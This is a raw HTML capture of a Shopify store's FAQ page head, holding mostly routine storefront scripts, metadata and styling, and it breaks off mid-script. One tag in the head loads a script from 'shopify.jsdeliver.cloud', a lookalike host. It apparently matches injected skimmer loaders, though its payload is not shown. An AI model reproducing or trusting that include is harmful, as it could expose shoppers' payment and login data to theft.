

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.simplelivingoz.com/pages/faqs
body_size: 39358
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.simplelivingoz.com/pages/faqs">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
    
<link rel="icon" type="image/png" href="//www.simplelivingoz.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1685615747&width=32"><title>
      FAQs
 &ndash; Simple Living Australia</title>

    
      <meta name="description" content="How can I get in contact with Simple Living Australia? If you would like to get in touch with our support team, please contact us via our “Contact Us” page on our website header. One of our friendly staff members will assist you within 24-48 hours. Where are the products located and shipped from? All of our products ar">
    

    

<meta property="og:site_name" content="Simple Living Australia">
<meta property="og:url" content="https://www.simplelivingoz.com/pages/faqs">
<meta property="og:title" content="FAQs">
<meta property="og:type" content="website">
<meta property="og:description" content="How can I get in contact with Simple Living Australia? If you would like to get in touch with our support team, please contact us via our “Contact Us” page on our website header. One of our friendly staff members will assist you within 24-48 hours. Where are the products located and shipped from? All of our products ar"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAQs">
<meta name="twitter:description" content="How can I get in contact with Simple Living Australia? If you would like to get in touch with our support team, please contact us via our “Contact Us” page on our website header. One of our friendly staff members will assist you within 24-48 hours. Where are the products located and shipped from? All of our products ar">


    <script>
      new PerformanceObserver((list) => {
        const latestEntry = list.getEntries().at(-1);
      
        if (latestEntry?.element?.getAttribute('loading') == 'lazy') {
          console.warn('Warning: LCP element was lazy loaded', latestEntry);
        }
      }).observe({type: 'largest-contentful-paint', buffered: true});
    </script>
    
    <script defer>
      const ON_CHANGE_DEBOUNCE_TIMER = 300;
      const PUB_SUB_EVENTS = {
        cartUpdate: 'cart-update',
        quantityUpdate: 'quantity-update',
        variantChange: 'variant-change'
      };

    </script>
    <script src="//www.simplelivingoz.com/cdn/shop/t/13/assets/vendors.js?v=87330480114418983271764823908" defer="defer" ></script>
   
    <script src="//www.simplelivingoz.com/cdn/shop/t/13/assets/global.min.js?v=135733005047879689611764823908" defer="defer" ></script>
    <script src="//www.simplelivingoz.com/cdn/shop/t/13/assets/custom-elements.min.js?v=76816523001149868561764823908" defer="defer" ></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" async></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="iWuZEZGaMLsKHONMfmOitaiIvqx_Rng_Vzs_V9Ttu3o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75827577145/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="dbb550682e304e9d739c331150c0e04f">
<meta id="in-context-paypal-metadata" data-shop-id="75827577145" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=75827577145" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75827577145,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75827577145","merchantName":"Simple Living Australia","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Simple Living Australia","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"dbb550682e304e9d739c331150c0e04f","betas":["rich-media-storefront-analytics"],"domain":"www.simplelivingoz.com","predictiveSearch":true,"shopId":75827577145,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "simple-living-australia-4392.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Atlas + Nick's Cart","id":183027335481,"schema_name":"Atlas","schema_version":"2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.simplelivingoz.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.simplelivingoz.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sales-pop.carecart.io\/lib\/salesnotifier.js?shop=simple-living-australia-4392.myshopify.com","https:\/\/cdn.assortion.com\/app.js?shop=simple-living-australia-4392.myshopify.com","https:\/\/cdn.one.store\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:simple-living-australia-4392.myshopify.com\u0026shop=simple-living-australia-4392.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?n=1\u0026shop=simple-living-australia-4392.myshopify.com","https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=simple-living-australia-4392.myshopify.com","https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=simple-living-australia-4392.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75827577145,"offset":39600,"reqid":"1c44220a-e46d-4cd1-9223-32ea5d3ae7fc-1769902461","pageurl":"www.simplelivingoz.com\/pages\/faqs","s":"pages-117411643705","u":"abad8b7e3daf","p":"page","rtyp":"page","rid":117411643705};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.simplelivingoz.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.simplelivingoz.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.simplelivingoz.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.simplelivingoz.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.simplelivingoz.com/cdn/shop/t/13/compiled_assets/scripts.js?v=2038"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      



      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 48, 47, 47;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 255, 255, 255;
        --color-base-accent-2: 247, 247, 247;
        --color-base-accent-3: 222, 143, 69;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;
        --color-custom-color-3: 255, 255, 255;
        --color-custom-color-4: 255, 255, 255;
        --color-custom-color-5: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(255,255,255);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(222,143,69);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(222, 143, 69, 1), rgba(222, 143, 69, 0.6) 105%);

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      /* *,
      *::before,
      *::after {
        box-sizing: inherit;
      } */
      

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }
      *, ::before, ::after { box-sizing: inherit; }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/base.min.css?v=85782092345620042681764823908" rel="stylesheet" type="text/css" media="all" />
    
    
   

    <link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/vendors.min.css?v=154279446038129201891764823908" media="print" onload="this.media='all'" defer>
     <style>
.rte:after {
  clear: both;
  content: '';
  display: block;
}

.rte > p:first-child {
  margin-top: 0;
}

.rte > p:last-child {
  margin-bottom: 0;
}

.rte table {
  table-layout: fixed;
}

@media screen and (min-width: 750px) {
  .rte table td {
    padding-left: 1.2rem;
    padding-right: 1.2rem;
  }
}

.rte img {
  height: auto;
  max-width: 100%;
  border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));
  border-radius: var(--media-radius);
  box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));
  margin-bottom: var(--media-shadow-vertical-offset);
}

.rte ul,
.rte ol {
  list-style-position: inside;
  padding-left: 2rem;
}

.rte li {
  list-style: inherit;
}

.rte li:last-child {
  margin-bottom: 0;
}

.rte a {
  color: rgba(var(--color-link), var(--alpha-link));
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.rte a:hover {
  color: rgb(var(--color-link));
  text-decoration-thickness: 0.2rem;
}

.rte blockquote {
  display: inline-flex;
}

.rte blockquote > * {
  margin: -0.5rem 0 -0.5rem 0;
}
</style>
    <link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/custom.css?v=43718911148600877961764823908" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link rel="preload" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991764823908" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-search.css?v=184225813856820874251764823908" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=138296110930072740841764823908" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link
      rel="stylesheet"
      href="//www.simplelivingoz.com/cdn/shop/t/13/assets/base-deferred.min.css?v=69177625499485900361764823908"
      media="print"
      onload="this.media='all'"
      defer
    ><link rel="preload" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-cart-drawer.css?v=42634648875087362761764823908" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <link rel="stylesheet" href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-discounts.css?v=152760482443307489271764823908" media="print" onload="this.media='all'" defer><noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-list-menu.css?v=151968516119678728991764823908" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-search.css?v=184225813856820874251764823908" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-menu-drawer.css?v=138296110930072740841764823908" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-cart-notification.css?v=137625604348931474661764823908" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.simplelivingoz.com/cdn/shop/t/13/assets/component-cart-items.css?v=173838275362850800121764823908" rel="stylesheet" type="text/css" media="all" /></noscript>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YmMvCW/klaviyo.js?company_id=YmMvCW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/ryviu-product-reviews-app/blocks/ryviu-js/807ad6ed-1a6a-4559-abea-ed062858d9da -->
<script>
  // RYVIU APP :: Settings
